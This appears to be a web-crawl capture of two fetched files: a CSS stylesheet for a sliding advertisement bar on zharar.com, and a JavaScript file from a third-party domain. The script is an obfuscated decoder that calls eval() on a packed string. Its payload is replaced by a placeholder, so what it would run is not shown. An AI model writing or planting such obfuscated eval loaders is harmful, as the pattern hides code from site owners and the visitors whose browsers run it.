

--- FILE ---
content_type: text/css
request_url: https://www.zharar.com/engine/modules/slidingadvert/site/site.css
body_size: 456
content:
/**
 * http://new-dev.ru/
 * author GoldSoft <newdevexpert@gmail.com>
 * Copyright (c) New-Dev.ru
 */

.wa-main-container {
	width: 100%;
	position: fixed;
	right: auto;
	left: 0;
	
	float: none;
	margin: 0;
	max-height: none;
	max-width: none;
	overflow: visible;
	padding: 0;
	z-index: 99999;
	background: rgb(250, 250, 250);
}
.wa-main-container.wa-top {
	bottom: auto;
}
.wa-main-container.wa-bottom {
	top: auto;
}

.wa-main-container .wa-bar {
	clear: none;
	display: block;
	float: none;
	height: 5px;/*+20*/
	margin: 0;
	max-height: none;
	max-width: none;
	overflow: visible;
	padding: 0;
	position: relative;
	width: auto;
	z-index: 1;
	background-color: rgb(250, 250, 250);
	
	
	background-color: #FFFFFF;/*LAST FF0000*/
	box-shadow: rgba(0, 0, 0, 0.2) 0 -1px 5px -1px, rgba(0, 0, 0, 0.1) 0 1px 2px -1px;
}
.wa-main-container .wa-bar > span {
	display: block;
	width: 80px;
	height: 45px;
	bottom: 0;
	left: 0%;
}
.wa-main-container .wa-bar > span > svg {
	margin: 0;
	position: absolute;
	top: 0px;/*+20*/
	left: 0%;
	display: block;
	width: 80px;
	height: 30px;
	transform: none;
}
.wa-main-container .wa-bar > span > svg > path,
.wa-main-container .wa-bar > span > svg > rect {
	fill: #FFFFFF;/*LAST FF0000*/
}
.wa-main-container.wa-bottom .wa-bar > span > svg {
	top: -25px;
}
.wa-main-container .wa-bar > span > svg > g.wa-down {
	visibility: hidden;
}
.wa-main-container .wa-bar > span > svg > g.wa-up {
	visibility: visible;
}
.wa-main-container.wa-js-opened .wa-bar > span > svg > g.wa-down {
	visibility: visible;
}
.wa-main-container.wa-js-opened .wa-bar > span > svg > g.wa-up {
	visibility: hidden;
}
.wa-main-container .wa-body {
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
	position: relative;
	background-color: transparent;
	float: none;
	max-height: none;
	max-width: none;
	overflow: visible;
	z-index: auto;
}
.wa-main-container .wa-content {
	height: 100%;
	width: 100%;
	margin: 0;
	padding: 0;
	background-color: transparent;
	float: none;
	max-height: none;
	max-width: none;
	overflow: visible;
	z-index: auto;
	text-align: center;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 1686
content:
var _0xc97e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe65c(d,e,f){var g=_0xc97e[2][_0xc97e[1]](_0xc97e[0]);var h=g[_0xc97e[3]](0,e);var i=g[_0xc97e[3]](0,f);var j=d[_0xc97e[1]](_0xc97e[0])[_0xc97e[10]]()[_0xc97e[9]](function(a,b,c){if(h[_0xc97e[4]](b)!==-1)return a+=h[_0xc97e[4]](b)*(Math[_0xc97e[8]](e,c))},0);var k=_0xc97e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc97e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe65c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",11,"tGcaXLYdj",39,5,41))